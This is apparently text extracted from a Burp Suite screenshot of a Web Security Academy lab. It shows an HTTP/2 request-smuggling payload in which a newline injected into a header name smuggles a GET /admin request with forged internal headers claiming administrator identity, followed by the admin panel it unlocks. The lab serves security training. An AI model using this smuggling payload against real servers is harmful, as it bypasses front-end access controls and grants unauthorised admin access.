 Send
Cancel
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /admin HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 2883079989245042Bar: y
Body
1
Response
Pretty
Raw
Hex
Render
\n
<p>
|
</p>
57 </section>
58 </header>
59 <header class="notification-header">
60 </header>
61 <section>
62 <h1>
Users
</h1>
63 <div>
64 <span>
wiener -
</span>
65 <a href="/admin/delete?username=wiener">
Delete
</a>
66 </div>
67 <div>
68 <span>
carlos -
</span>
69 <a href="/admin/delete?username=carlos">
Delete
</a>
70 </div>
71 </section>
72 <br>
73 <hr>
74
Inspector
Back
Request header
Name
:path
Value
/?search=carsaid
Decoded from: Select
Cancel
Apply changes